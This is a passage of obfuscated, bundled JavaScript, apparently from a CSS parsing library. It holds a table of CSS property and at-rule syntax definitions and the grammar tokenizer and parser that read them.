,'border-inline-end':ie(0x35a),'border-inline-color':ie(0x1061),'border-inline-style':ie(0x3d9),'border-inline-width':ie(0xcaf),'border-inline-end-color':ie(0xdde),'border-inline-end-style':ie(0x3d9),'border-inline-end-width':ie(0xcaf),'border-inline-start':ie(0x35a),'border-inline-start-color':ie(0xdde),'border-inline-start-style':ie(0x3d9),'border-inline-start-width':ie(0xcaf),'border-left':ie(0x8fa),'border-left-color':ie(0xdad),'border-left-style':ie(0x50d),'border-left-width':ie(0x284),'border-radius':ie(0x6a6),'border-right':ie(0x8fa),'border-right-color':ie(0xdad),'border-right-style':ie(0x50d),'border-right-width':ie(0x284),'border-spacing':ie(0xa32),'border-start-end-radius':ie(0xe19),'border-start-start-radius':ie(0xe19),'border-style':ie(0x783),'border-top':ie(0x8fa),'border-top-color':ie(0xdad),'border-top-left-radius':ie(0xe19),'border-top-right-radius':ie(0xe19),'border-top-style':ie(0x50d),'border-top-width':ie(0x284),'border-width':ie(0xb30),'bottom':ie(0xf45),'box-align':ie(0x44e),'box-decoration-break':ie(0xa88),'box-direction':ie(0xdc1),'box-flex':ie(0x8e5),'box-flex-group':ie(0xda7),'box-lines':ie(0x6c3),'box-ordinal-group':ie(0xda7),'box-orient':ie(0xbe9),'box-pack':ie(0x5de),'box-shadow':ie(0xb97),'box-sizing':ie(0x1025),'break-after':ie(0x87f),'break-before':ie(0x87f),'break-inside':ie(0x54f),'caption-side':ie(0xdb0),'caret':ie(0x3fd),'caret-color':ie(0xfd5),'caret-shape':ie(0xc31),'clear':ie(0xdb2),'clip':ie(0xa57),'clip-path':ie(0x60e),'clip-rule':ie(0x5c5),'color':ie(0xdad),'color-interpolation-filters':ie(0xfac),'color-scheme':ie(0xdd5),'column-count':ie(0x1002),'column-fill':ie(0xa85),'column-gap':ie(0x4de),'column-rule':ie(0x40f),'column-rule-color':ie(0xdad),'column-rule-style':ie(0x1018),'column-rule-width':ie(0x72c),'column-span':ie(0xf2e),'column-width':ie(0x336),'columns':ie(0x5f1),'contain':ie(0xfe8),'contain-intrinsic-size':ie(0xeee),'contain-intrinsic-block-size':ie(0x9f0),'contain-intrinsic-height':ie(0x9f0),'contain-intrinsic-inline-size':ie(0x9f0),'contain-intrinsic-width':ie(0x9f0),'container':ie(0xb3e),'container-name':ie(0xbd7),'container-type':ie(0x6e0),'content':ie(0xd4f),'content-visibility':ie(0xf91),'counter-increment':ie(0xb40),'counter-reset':ie(0xb6e),'counter-set':ie(0xb40),'cursor':ie(0x100f),'d':ie(0x6d5),'cx':ie(0x598),'cy':ie(0x598),'direction':ie(0xab3),'display':ie(0xfeb),'dominant-baseline':ie(0x3eb),'empty-cells':ie(0xd85),'field-sizing':ie(0x5dd),'fill':ie(0x711),'fill-opacity':ie(0xfd1),'fill-rule':ie(0x5c5),'filter':ie(0x675),'flex':ie(0xdef),'flex-basis':ie(0x256),'flex-direction':ie(0x222),'flex-flow':ie(0x4ba),'flex-grow':ie(0x8e5),'flex-shrink':ie(0x8e5),'flex-wrap':ie(0x2e1),'float':ie(0x995),'font':ie(0xc05),'font-family':ie(0x22c),'font-feature-settings':ie(0x102b),'font-kerning':ie(0x402),'font-language-override':ie(0x887),'font-optical-sizing':ie(0x8a9),'font-palette':ie(0x55c),'font-variation-settings':ie(0xa59),'font-size':ie(0xcb5),'font-size-adjust':ie(0x428),'font-smooth':ie(0xe13),'font-stretch':ie(0x5a1),'font-style':ie(0xb68),'font-synthesis':ie(0x7dc),'font-synthesis-position':ie(0x8a9),'font-synthesis-small-caps':ie(0x8a9),'font-synthesis-style':ie(0x8a9),'font-synthesis-weight':ie(0x8a9),'font-variant':ie(0x5c6),'font-variant-alternates':ie(0x6b7),'font-variant-caps':ie(0x3d6),'font-variant-east-asian':ie(0xabe),'font-variant-emoji':ie(0x49b),'font-variant-ligatures':ie(0xe8b),'font-variant-numeric':ie(0x7f0),'font-variant-position':ie(0x1fe),'font-weight':ie(0x639),'forced-color-adjust':ie(0x99a),'gap':ie(0x337),'grid':ie(0x9da),'grid-area':ie(0xc3f),'grid-auto-columns':ie(0x9a9),'grid-auto-flow':ie(0x1047),'grid-auto-rows':ie(0x9a9),'grid-column':ie(0x627),'grid-column-end':ie(0x565),'grid-column-gap':ie(0xc00),'grid-column-start':ie(0x565),'grid-gap':ie(0xbff),'grid-row':ie(0x627),'grid-row-end':ie(0x565),'grid-row-gap':ie(0xc00),'grid-row-start':ie(0x565),'grid-template':ie(0x6f9),'grid-template-areas':ie(0x798),'grid-template-columns':ie(0x64f),'grid-template-rows':ie(0x64f),'hanging-punctuation':ie(0x51a),'height':ie(0xade),'hyphenate-character':ie(0x2f3),'hyphenate-limit-chars':ie(0x82e),'hyphens':ie(0x1004),'image-orientation':ie(0x81c),'image-rendering':ie(0xbe7),'image-resolution':ie(0xfa7),'ime-mode':ie(0xed3),'initial-letter':ie(0xa94),'initial-letter-align':ie(0x999),'inline-size':ie(0x29b),'input-security':ie(0x8a9),'inset':ie(0x2a1),'inset-block':ie(0xe03),'inset-block-end':ie(0x29c),'inset-block-start':ie(0x29c),'inset-inline':ie(0xe03),'inset-inline-end':ie(0x29c),'inset-inline-start':ie(0x29c),'interpolate-size':ie(0x71e),'isolation':ie(0x62e),'justify-content':ie(0xa4b),'justify-items':ie(0xf2f),'justify-self':ie(0x3d2),'justify-tracks':ie(0x81e),'left':ie(0xf45),'letter-spacing':ie(0x4de),'line-break':ie(0xbe1),'line-clamp':ie(0x8ee),'line-height':ie(0x4fe),'line-height-step':ie(0x55e),'list-style':ie(0x4cb),'list-style-image':ie(0x64c),'list-style-position':ie(0xe9c),'list-style-type':ie(0x663),'margin':ie(0xe76),'margin-block':ie(0x925),'margin-block-end':ie(0xefa),'margin-block-start':ie(0xefa),'margin-bottom':ie(0xf45),'margin-inline':ie(0x925),'margin-inline-end':ie(0xefa),'margin-inline-start':ie(0xefa),'margin-left':ie(0xf45),'margin-right':ie(0xf45),'margin-top':ie(0xf45),'margin-trim':ie(0xcbc),'marker':ie(0x976),'marker-end':ie(0x976),'marker-mid':ie(0x976),'marker-start':ie(0x976),'mask':ie(0x3e0),'mask-border':ie(0x875),'mask-border-mode':ie(0x6f6),'mask-border-outset':ie(0xabc),'mask-border-repeat':ie(0x77e),'mask-border-slice':ie(0x5c9),'mask-border-source':ie(0x9ea),'mask-border-width':ie(0x9ce),'mask-clip':ie(0x409),'mask-composite':ie(0x32e),'mask-image':ie(0x54b),'mask-mode':ie(0xd67),'mask-origin':ie(0x76a),'mask-position':ie(0x482),'mask-repeat':ie(0x8a2),'mask-size':ie(0xae8),'mask-type':ie(0x6f6),'masonry-auto-flow':ie(0xd41),'math-depth':ie(0x866),'math-shift':ie(0x4e6),'math-style':ie(0x4e6),'max-block-size':ie(0xb07),'max-height':ie(0x4f5),'max-inline-size':ie(0xb07),'max-lines':ie(0x8ee),'max-width':ie(0x4f5),'min-block-size':ie(0xd9f),'min-height':ie(0xade),'min-inline-size':ie(0xd9f),'min-width':ie(0xade),'mix-blend-mode':ie(0xdff),'object-fit':ie(0x74d),'object-position':ie(0xa5c),'offset':ie(0x39d),'offset-anchor':ie(0x883),'offset-distance':ie(0xc00),'offset-path':ie(0x7d6),'offset-position':ie(0xa7f),'offset-rotate':ie(0x28a),'opacity':ie(0xfef),'order':ie(0xda7),'orphans':ie(0xda7),'outline':ie(0xc9b),'outline-color':ie(0xfd5),'outline-offset':ie(0x55e),'outline-style':ie(0x944),'outline-width':ie(0x284),'overflow':ie(0xb45),'overflow-anchor':ie(0x8a9),'overflow-block':ie(0x7e3),'overflow-clip-box':ie(0x37f),'overflow-clip-margin':ie(0xda5),'overflow-inline':ie(0x7e3),'overflow-wrap':ie(0x81f),'overflow-x':ie(0x7e3),'overflow-y':ie(0x7e3),'overlay':ie(0x1063),'overscroll-behavior':ie(0xfbe),'overscroll-behavior-block':ie(0xa4a),'overscroll-behavior-inline':ie(0xa4a),'overscroll-behavior-x':ie(0xa4a),'overscroll-behavior-y':ie(0xa4a),'padding':ie(0x514),'padding-block':ie(0x566),'padding-block-end':ie(0x42a),'padding-block-start':ie(0x42a),'padding-bottom':ie(0x598),'padding-inline':ie(0x566),'padding-inline-end':ie(0x42a),'padding-inline-start':ie(0x42a),'padding-left':ie(0x598),'padding-right':ie(0x598),'padding-top':ie(0x598),'page':ie(0xc62),'page-break-after':ie(0xedb),'page-break-before':ie(0xedb),'page-break-inside':ie(0x1007),'paint-order':ie(0x8c8),'perspective':ie(0xc4e),'perspective-origin':ie(0xa5c),'place-content':ie(0x7a7),'place-items':ie(0x5ba),'place-self':ie(0x7ae),'pointer-events':ie(0xe5f),'position':ie(0x3a6),'position-anchor':ie(0x559),'position-area':ie(0xa29),'position-try':ie(0xa56),'position-try-fallbacks':ie(0xd13),'position-try-order':ie(0x6c8),'position-visibility':ie(0xae0),'print-color-adjust':ie(0x397),'quotes':ie(0xddd),'r':ie(0x598),'resize':ie(0xda1),'right':ie(0xf45),'rotate':ie(0x818),'row-gap':ie(0x4de),'ruby-align':ie(0x6a1),'ruby-merge':ie(0x31e),'ruby-position':ie(0xa2a),'rx':ie(0x598),'ry':ie(0x598),'scale':ie(0xb3c),'scrollbar-color':ie(0xae5),'scrollbar-gutter':ie(0x8e8),'scrollbar-width':ie(0x88a),'scroll-behavior':ie(0x90f),'scroll-margin':ie(0x536),'scroll-margin-block':ie(0x558),'scroll-margin-block-start':ie(0x55e),'scroll-margin-block-end':ie(0x55e),'scroll-margin-bottom':ie(0x55e),'scroll-margin-inline':ie(0x558),'scroll-margin-inline-start':ie(0x55e),'scroll-margin-inline-end':ie(0x55e),'scroll-margin-left':ie(0x55e),'scroll-margin-right':ie(0x55e),'scroll-margin-top':ie(0x55e),'scroll-padding':ie(0xcca),'scroll-padding-block':ie(0x9e1),'scroll-padding-block-start':ie(0x3ea),'scroll-padding-block-end':ie(0x3ea),'scroll-padding-bottom':ie(0x3ea),'scroll-padding-inline':ie(0x9e1),'scroll-padding-inline-start':ie(0x3ea),'scroll-padding-inline-end':ie(0x3ea),'scroll-padding-left':ie(0x3ea),'scroll-padding-right':ie(0x3ea),'scroll-padding-top':ie(0x3ea),'scroll-snap-align':ie(0x8e6),'scroll-snap-coordinate':ie(0xc12),'scroll-snap-destination':ie(0xa5c),'scroll-snap-points-x':ie(0x5ec),'scroll-snap-points-y':ie(0x5ec),'scroll-snap-stop':ie(0xadf),'scroll-snap-type':ie(0xd01),'scroll-snap-type-x':ie(0x5bf),'scroll-snap-type-y':ie(0x5bf),'scroll-timeline':ie(0x502),'scroll-timeline-axis':ie(0x285),'scroll-timeline-name':ie(0x588),'shape-image-threshold':ie(0xfef),'shape-margin':ie(0xc00),'shape-outside':ie(0x4b6),'shape-rendering':ie(0x1005),'stroke':ie(0x711),'stroke-dasharray':ie(0xd0f),'stroke-dashoffset':ie(0xd3c),'stroke-linecap':ie(0x1066),'stroke-linejoin':ie(0xbbb),'stroke-miterlimit':ie(0x236),'stroke-opacity':ie(0x2ba),'stroke-width':ie(0xd3c),'tab-size':ie(0xb2f),'table-layout':ie(0x8d7),'text-align':ie(0x962),'text-align-last':ie(0xdd0),'text-anchor':ie(0x951),'text-combine-upright':ie(0xee6),'text-decoration':ie(0x774),'text-decoration-color':ie(0xdad),'text-decoration-line':ie(0xb24),'text-decoration-skip':ie(0x7d8),'text-decoration-skip-ink':ie(0x77c),'text-decoration-style':ie(0x78d),'text-decoration-thickness':ie(0x9cd),'text-emphasis':ie(0xce6),'text-emphasis-color':ie(0xdad),'text-emphasis-position':ie(0xe57),'text-emphasis-style':ie(0x2c4),'text-indent':ie(0x696),'text-justify':ie(0x73d),'text-orientation':ie(0x347),'text-overflow':ie(0xf0b),'text-rendering':ie(0x80d),'text-shadow':ie(0xcd5),'text-size-adjust':ie(0xbfe),'text-spacing-trim':ie(0xecd),'text-transform':ie(0x49a),'text-underline-offset':ie(0xddc),'text-underline-position':ie(0x5df),'text-wrap':ie(0x623),'text-wrap-mode':ie(0xc53),'text-wrap-style':ie(0xd2f),'timeline-scope':ie(0x532),'top':ie(0xf45),'touch-action':ie(0xd19),'transform':ie(0xae9),'transform-box':ie(0xf59),'transform-origin':ie(0xddb),'transform-style':ie(0xec2),'transition':ie(0x32f),'transition-behavior':ie(0xd84),'transition-delay':ie(0xa16),'transition-duration':ie(0xa16),'transition-property':ie(0xba6),'transition-timing-function':ie(0x359),'translate':ie(0x443),'unicode-bidi':ie(0x5d3),'user-select':ie(0x669),'vector-effect':ie(0xa3a),'vertical-align':ie(0xe58),'view-timeline':ie(0x94c),'view-timeline-axis':ie(0x285),'view-timeline-inset':ie(0xa18),'view-timeline-name':ie(0x532),'view-transition-name':ie(0xa8f),'visibility':ie(0xd74),'white-space':ie(0x7b2),'white-space-collapse':ie(0xe37),'widows':ie(0xda7),'width':ie(0xade),'will-change':ie(0x3c2),'word-break':ie(0x6ac),'word-spacing':ie(0xed6),'word-wrap':ie(0x5eb),'writing-mode':ie(0x5fe),'x':ie(0x598),'y':ie(0x598),'z-index':ie(0xcdc),'zoom':ie(0xaf6),'-moz-background-clip':ie(0xbe2),'-moz-border-radius-bottomleft':ie(0x3ac),'-moz-border-radius-bottomright':ie(0xb78),'-moz-border-radius-topleft':ie(0x311),'-moz-border-radius-topright':ie(0xb78),'-moz-control-character-visibility':ie(0xef0),'-moz-osx-font-smoothing':ie(0xafa),'-moz-user-select':ie(0xf5a),'-ms-flex-align':ie(0xb90),'-ms-flex-item-align':ie(0xe18),'-ms-flex-line-pack':ie(0x3ff),'-ms-flex-negative':ie(0xe46),'-ms-flex-pack':ie(0xf6b),'-ms-flex-order':ie(0xda7),'-ms-flex-positive':ie(0xffc),'-ms-flex-preferred-size':ie(0x1010),'-ms-interpolation-mode':ie(0x59b),'-ms-grid-column-align':ie(0x412),'-ms-grid-row-align':ie(0x412),'-ms-hyphenate-limit-last':ie(0x4b0),'-webkit-background-clip':ie(0xa15),'-webkit-column-break-after':ie(0x2fb),'-webkit-column-break-before':ie(0x2fb),'-webkit-column-break-inside':ie(0x2fb),'-webkit-font-smoothing':ie(0x984),'-webkit-mask-box-image':ie(0x9aa),'-webkit-print-color-adjust':ie(0x397),'-webkit-text-security':ie(0x27a),'-webkit-user-drag':ie(0x957),'-webkit-user-select':ie(0xe54),'alignment-baseline':ie(0x52b),'baseline-shift':ie(0x790),'behavior':ie(0xb6a),'cue':ie(0xd9d),'cue-after':ie(0x750),'cue-before':ie(0x750),'glyph-orientation-horizontal':ie(0xfab),'glyph-orientation-vertical':ie(0xfab),'kerning':ie(0xea9),'pause':ie(0x3a5),'pause-after':ie(0xea5),'pause-before':ie(0xea5),'rest':ie(0xf20),'rest-after':ie(0xea5),'rest-before':ie(0xea5),'src':ie(0x758),'speak':ie(0x551),'speak-as':ie(0x993),'unicode-range':ie(0xe24),'voice-balance':ie(0xc2b),'voice-duration':ie(0x6de),'voice-family':ie(0xb7e),'voice-pitch':ie(0xdc4),'voice-range':ie(0xdc4),'voice-rate':ie(0x76b),'voice-stress':ie(0x450),'voice-volume':ie(0xb46),'white-space-trim':ie(0xa98)},'atrules':{'charset':{'prelude':ie(0x363),'descriptors':null},'counter-style':{'prelude':ie(0xad6),'descriptors':{'additive-symbols':ie(0x998),'fallback':ie(0xad6),'negative':ie(0x8fd),'pad':ie(0xcd7),'prefix':ie(0xcec),'range':ie(0x95c),'speak-as':ie(0xc34),'suffix':ie(0xcec),'symbols':ie(0xaeb),'system':ie(0x1040)}},'document':{'prelude':ie(0x1024),'descriptors':null},'font-palette-values':{'prelude':ie(0x9db),'descriptors':{'base-palette':ie(0x834),'font-family':ie(0x1071),'override-colors':ie(0x854)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':ie(0x8aa),'descent-override':ie(0x8aa),'font-display':ie(0xf4d),'font-family':ie(0xfd2),'font-feature-settings':ie(0x102b),'font-variation-settings':ie(0xa59),'font-stretch':ie(0x98f),'font-style':ie(0xd80),'font-weight':ie(0x521),'line-gap-override':ie(0x8aa),'size-adjust':ie(0x4d2),'src':ie(0x758),'unicode-range':ie(0xe24)}},'font-feature-values':{'prelude':ie(0x1071),'descriptors':null},'import':{'prelude':ie(0xf22),'descriptors':null},'keyframes':{'prelude':ie(0x684),'descriptors':null},'layer':{'prelude':ie(0x7fe),'descriptors':null},'media':{'prelude':ie(0x7f3),'descriptors':null},'namespace':{'prelude':ie(0xf7a),'descriptors':null},'page':{'prelude':ie(0x6cd),'descriptors':{'bleed':ie(0xe8f),'marks':ie(0x7ca),'page-orientation':ie(0xb34),'size':ie(0x104a)}},'position-try':{'prelude':ie(0x9db),'descriptors':{'top':ie(0x29c),'left':ie(0x7c9),'bottom':ie(0xef7),'right':ie(0xe72),'inset-block-start':ie(0x9bc),'inset-block-end':ie(0x71b),'inset-inline-start':ie(0xe06),'inset-inline-end':ie(0xc07),'inset-block':ie(0xb19),'inset-inline':ie(0x8bc),'inset':ie(0xf80),'margin-top':ie(0xe5c),'margin-left':ie(0xefa),'margin-bottom':ie(0x839),'margin-right':ie(0x27d),'margin-block-start':ie(0x9d8),'margin-block-end':ie(0x4fa),'margin-inline-start':ie(0xfd7),'margin-inline-end':ie(0xb96),'margin':ie(0xec9),'margin-block':ie(0xb4f),'margin-inline':ie(0x3bc),'width':ie(0x29b),'height':ie(0xa72),'min-width':ie(0xd9f),'min-height':ie(0x7a6),'max-width':ie(0xb07),'max-height':ie(0x227),'block-size':ie(0x64b),'inline-size':ie(0xe64),'min-block-size':ie(0xadc),'min-inline-size':ie(0xbd1),'max-block-size':ie(0x9c4),'max-inline-size':ie(0x760),'align-self':ie(0xb89),'justify-self':ie(0xc57)}},'property':{'prelude':ie(0x40d),'descriptors':{'syntax':ie(0x363),'inherits':ie(0x67e),'initial-value':ie(0xbf8)}},'scope':{'prelude':ie(0x44d),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':ie(0xbea),'descriptors':null},'container':{'prelude':ie(0x918),'descriptors':null},'nest':{'prelude':ie(0x7d5),'descriptors':null}}};},0x2043:(D,c,w)=>{'use strict';w['d'](c,{'L':()=>i});var y=w(0x1aa);function i(k){return{'fromPlainObject':E=>(k(E,{'enter'(U){const is=a2q;U[is(0xa8c)]&&U[is(0xa8c)]instanceof y['B']==0x0&&(U[is(0xa8c)]=new y['B']()[is(0x3a2)](U[is(0xa8c)]));}}),E),'toPlainObject':E=>(k(E,{'leave'(U){const iM=a2q;U[iM(0xa8c)]&&U[iM(0xa8c)]instanceof y['B']&&(U[iM(0xa8c)]=U[iM(0xa8c)][iM(0x773)]());}}),E)};}},0x1995:(D,c,w)=>{'use strict';w['d'](c,{'u':()=>i});var y=w(0x192b);function i(k,E,U){const im=a2q;return Object[im(0x490)]((0x0,y['a'])(im(0x345),k),{'input':E,'offset':U,'rawMessage':k,'message':k+im(0x33f)+E+im(0x93c)+new Array((U||E[im(0xef2)])+0x1)[im(0xff9)]('-')+'^'});}},0x24ff:(D,c,w)=>{'use strict';function y(U){return U;}function k(U,Z,h,R){const iT=a2q;let Y;switch(U[iT(0x882)]){case iT(0x37d):Y=function(l,O,H,B){const ip=iT,v='\x20'===l[ip(0xa6d)]||B?l[ip(0xa6d)]:'\x20'+l[ip(0xa6d)]+'\x20',W=l[ip(0xfe5)][ip(0xf79)](N=>k(N,O,H,B))[ip(0xff9)](v);return l[ip(0x1059)]||H?(B||','===W[0x0]?'[':'[\x20')+W+(B?']':'\x20]'):W;}(U,Z,h,R)+(U[iT(0xb6f)]?'!':'');break;case iT(0x3fb):return k(U[iT(0x552)],Z,h,R)+Z(function(l){const {min:O,max:H,comma:B}=l;return 0x0===O&&0x0===H?B?'#?':'*':0x0===O&&0x1===H?'?':0x1===O&&0x0===H?B?'#':'+':0x1===O&&0x1===H?'':(B?'#':'')+(O===H?'{'+O+'}':'{'+O+','+(0x0!==H?H:'')+'}');}(U),U);case iT(0xccc):Y=iT(0xc74)+k(U[iT(0x552)],Z,h,R)+']>';break;case iT(0xf67):Y='<'+U[iT(0xd6e)]+(U[iT(0xb03)]?Z(function(l){const iK=iT;if(iK(0xd00)===l[iK(0x882)])return'\x20['+(null===l[iK(0xcd1)]?'-∞':l[iK(0xcd1)])+','+(null===l[iK(0x981)]?'∞':l[iK(0x981)])+']';throw new Error(iK(0x98d)+l[iK(0x882)]+'`');}(U[iT(0xb03)]),U[iT(0xb03)]):'')+'>';break;case iT(0x5b7):Y='<\x27'+U[iT(0xd6e)]+'\x27>';break;case iT(0xfb7):Y=U[iT(0xd6e)];break;case iT(0x266):Y='@'+U[iT(0xd6e)];break;case iT(0xc23):Y=U[iT(0xd6e)]+'(';break;case iT(0x4f6):case iT(0x591):Y=U[iT(0xbcd)];break;case iT(0xcf2):Y=',';break;default:throw new Error(iT(0x98d)+U[iT(0x882)]+'`');}return Z(Y,U);}function E(U,Z){const ix=a2q;let h=y,R=!0x1,Y=!0x1;return ix(0xb79)==typeof Z?h=Z:Z&&(R=Boolean(Z[ix(0x51c)]),Y=Boolean(Z[ix(0x8ba)]),ix(0xb79)==typeof Z[ix(0x258)]&&(h=Z[ix(0x258)])),k(U,h,R,Y);}w['d'](c,{'c':()=>E});},0x268e:(D,c,w)=>{'use strict';w['d'](c,{'GG':()=>E['G'],'cM':()=>y['c'],'qg':()=>k['q']});var y=w(0x24ff),k=w(0x7fd),E=w(0x1be5);},0x7fd:(D,Z,Y)=>{'use strict';Y['d'](Z,{'q':()=>zZ});var O=Y(0x924);const H=0x9,B=0xa,X=0xc,J=0xd,V=0x20,G=0x21,Q=0x23,K=0x26,F=0x27,P=0x28,z0=0x29,z1=0x2a,z2=0x2b,z3=0x2c,z4=0x2d,z5=0x3c,z6=0x3e,z7=0x3f,z8=0x40,z9=0x5b,zz=0x5d,zq=0x7b,zr=0x7c,zj=0x7d,zD=0x221e,zc={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function zw(zn){const iF=a2q;let zh=null,zR=null;return zn[iF(0xf21)](zq),zn[iF(0x1009)](),zh=zn[iF(0x4bb)](zn),zn[iF(0x1009)](),zn[iF(0x4f4)]()===z3?(zn[iF(0xcc6)]++,zn[iF(0x1009)](),zn[iF(0x4f4)]()!==zj&&(zR=zn[iF(0x4bb)](zn),zn[iF(0x1009)]())):zR=zh,zn[iF(0xf21)](zj),{'min':Number(zh),'max':zR?Number(zR):0x0};}function zy(zn,zh){const k0=a2q,zR=function(zY){const iP=a2q;let zl=null,zO=!0x1;switch(zY[iP(0x4f4)]()){case z1:zY[iP(0xcc6)]++,zl={'min':0x0,'max':0x0};break;case z2:zY[iP(0xcc6)]++,zl={'min':0x1,'max':0x0};break;case z7:zY[iP(0xcc6)]++,zl={'min':0x0,'max':0x1};break;case Q:zY[iP(0xcc6)]++,zO=!0x0,zY[iP(0x4f4)]()===zq?zl=zw(zY):zY[iP(0x4f4)]()===z7?(zY[iP(0xcc6)]++,zl={'min':0x0,'max':0x0}):zl={'min':0x1,'max':0x0};break;case zq:zl=zw(zY);break;default:return null;}return{'type':iP(0x3fb),'comma':zO,'min':zl[iP(0xcd1)],'max':zl[iP(0x981)],'term':null};}(zn);return null!==zR?(zR[k0(0x552)]=zh,zn[k0(0x4f4)]()===Q&&zn[k0(0x950)](zn[k0(0xcc6)]-0x1)===z2?zy(zn,zR):zR):zh;}function zi(zn){const k1=a2q,zh=zn[k1(0xc9d)]();return''===zh?null:zy(zn,{'type':k1(0x591),'value':zh});}function zk(zn,zh){const k3=a2q;function zR(zl,zO){const k2=a2q;return{'type':k2(0x37d),'terms':zl,'combinator':zO,'disallowEmpty':!0x1,'explicit':!0x1};}let zY;for(zh=Object[k3(0x77b)](zh)[k3(0xbd2)]((zl,zO)=>zc[zl]-zc[zO]);zh[k3(0xef2)]>0x0;){zY=zh[k3(0xa25)]();let zl=0x0,zO=0x0;for(;zl<zn[k3(0xef2)];zl++){const zH=zn[zl];k3(0xa75)===zH[k3(0x882)]&&(zH[k3(0xbcd)]===zY?(-0x1===zO&&(zO=zl-0x1),zn[k3(0x8d8)](zl,0x1),zl--):(-0x1!==zO&&zl-zO>0x1&&(zn[k3(0x8d8)](zO,zl-zO,zR(zn[k3(0xa13)](zO,zl),zY)),zl=zO+0x1),zO=-0x1));}-0x1!==zO&&zh[k3(0xef2)]&&zn[k3(0x8d8)](zO,zl-zO,zR(zn[k3(0xa13)](zO,zl),zY));}return zY;}function zE(zn,zh){const k4=a2q,zR=Object[k4(0xd39)](null),zY=[];let zl,zO=null,zH=zn[k4(0xcc6)];for(;zn[k4(0x4f4)]()!==zh&&(zl=zU(zn,zh));)k4(0x5c1)!==zl[k4(0x882)]&&(k4(0xa75)===zl[k4(0x882)]?(null!==zO&&k4(0xa75)!==zO[k4(0x882)]||(zn[k4(0xcc6)]=zH,zn[k4(0x958)](k4(0xcdf))),zR[zl[k4(0xbcd)]]=!0x0):null!==zO&&k4(0xa75)!==zO[k4(0x882)]&&(zR['\x20']=!0x0,zY[k4(0x9d9)]({'type':k4(0xa75),'value':'\x20'})),zY[k4(0x9d9)](zl),zO=zl,zH=zn[k4(0xcc6)]);return null!==zO&&k4(0xa75)===zO[k4(0x882)]&&(zn[k4(0xcc6)]-=zH,zn[k4(0x958)](k4(0xcdf))),{'type':k4(0x37d),'terms':zY,'combinator':zk(zY,zR)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function zU(zn,zh){const k5=a2q;let zR=zn[k5(0x4f4)]();switch(zR){case zz:break;case z9:return zy(zn,function(zY,zl){const k6=k5;let zO;return zY[k6(0xf21)](z9),zO=zE(zY,zl),zY[k6(0xf21)](zz),zO[k6(0x1059)]=!0x0,zY[k6(0x4f4)]()===G&&(zY[k6(0xcc6)]++,zO[k6(0xb6f)]=!0x0),zO;}(zn,zh));case z5:return zn[k5(0xae3)]()===F?function(zY){const k7=k5;let zl;return zY[k7(0xf21)](z5),zY[k7(0xf21)](F),zl=zY[k7(0x830)](),zY[k7(0xf21)](F),zY[k7(0xf21)](z6),zy(zY,{'type':k7(0x5b7),'name':zl});}(zn):function(zY){const k8=k5;let zl,zO=null;if(zY[k8(0xf21)](z5),zl=zY[k8(0x830)](),k8(0x5cb)===zl){zY[k8(0xf21)](z9);const zH=zE(zY,zz);return zY[k8(0xf21)](zz),zY[k8(0xf21)](z6),zy(zY,{'type':k8(0xccc),'term':0x1===zH[k8(0xfe5)][k8(0xef2)]?zH[k8(0xfe5)][0x0]:zH});}return zY[k8(0x4f4)]()===P&&zY[k8(0xae3)]()===z0&&(zY[k8(0xcc6)]+=0x2,zl+='()'),zY[k8(0x950)](zY[k8(0x9a4)](zY[k8(0xcc6)]))===z9&&(zY[k8(0x1009)](),zO=function(zB){const k9=k8;let zt=null,zv=null,zW=0x1;return zB[k9(0xf21)](z9),zB[k9(0x4f4)]()===z4&&(zB[k9(0xc9d)](),zW=-0x1),-0x1==zW&&zB[k9(0x4f4)]()===zD?zB[k9(0xc9d)]():(zt=zW*Number(zB[k9(0x4bb)](zB)),zB[k9(0xece)]()&&(zt+=zB[k9(0x830)]())),zB[k9(0x1009)](),zB[k9(0xf21)](z3),zB[k9(0x1009)](),zB[k9(0x4f4)]()===zD?zB[k9(0xc9d)]():(zW=0x1,zB[k9(0x4f4)]()===z4&&(zB[k9(0xc9d)](),zW=-0x1),zv=zW*Number(zB[k9(0x4bb)](zB)),zB[k9(0xece)]()&&(zv+=zB[k9(0x830)]())),zB[k9(0xf21)](zz),{'type':k9(0xd00),'min':zt,'max':zv};}(zY)),zY[k8(0xf21)](z6),zy(zY,{'type':k8(0xf67),'name':zl,'opts':zO});}(zn);case zr:return{'type':k5(0xa75),'value':zn[k5(0xee2)](zn[k5(0xcc6)]+(zn[k5(0xae3)]()===zr?0x2:0x1))};case K:return zn[k5(0xcc6)]++,zn[k5(0xf21)](K),{'type':k5(0xa75),'value':'&&'};case z3:return zn[k5(0xcc6)]++,{'type':k5(0xcf2)};case F:return zy(zn,{'type':k5(0x4f6),'value':zn[k5(0xeb9)]()});case V:case H:case B:case J:case X:return{'type':k5(0x5c1),'value':zn[k5(0x765)]()};case z8:return zR=zn[k5(0xae3)](),zn[k5(0xece)](zR)?(zn[k5(0xcc6)]++,{'type':k5(0x266),'name':zn[k5(0x830)]()}):zi(zn);case z1:case z2:case z7:case Q:case G:break;case zq:if(zR=zn[k5(0xae3)](),zR<0x30||zR>0x39)return zi(zn);break;default:return zn[k5(0xece)](zR)?function(zY){const kz=k5,zl=zY[kz(0x830)]();return zY[kz(0x4f4)]()===P?(zY[kz(0xcc6)]++,{'type':kz(0xc23),'name':zl}):zy(zY,{'type':kz(0xfb7),'name':zl});}(zn):zi(zn);}}function zZ(zn){const kq=a2q,zh=new O['L'](zn),zR=zE(zh);return zh[kq(0xcc6)]!==zn[kq(0xef2)]&&zh[kq(0x958)](kq(0xb35)),0x1===zR[kq(0xfe5)][kq(0xef2)]&&kq(0x37d)===zR[kq(0xfe5)][0x0][kq(0x882)]?zR[kq(0xfe5)][0x0]:zR;}},0x924:(D,c,w)=>{'use strict';const kr=a2q;w['d'](c,{'L':()=>E});var y=w(0x1995);const k=new Uint8Array(0x80)[kr(0xf79)]((U,Z)=>/[a-zA-Z0-9\-]/[kr(0x49f)](String[kr(0x8c3)](Z))?0x1:0x0);class E{constructor(U){const kj=kr;this[kj(0xb52)]=U,this[kj(0xcc6)]=0x0;}[kr(0x950)](U){const kD=kr;return U<this[kD(0xb52)][kD(0xef2)]?this[kD(0xb52)][kD(0x950)](U):0x0;}[kr(0x4f4)](){const kc=kr;return this[kc(0x950)](this[kc(0xcc6)]);}[kr(0xece)](U=this[kr(0x4f4)]()){return U<0x80&&0x1===k[U];}[kr(0xae3)](){const kw=kr;return 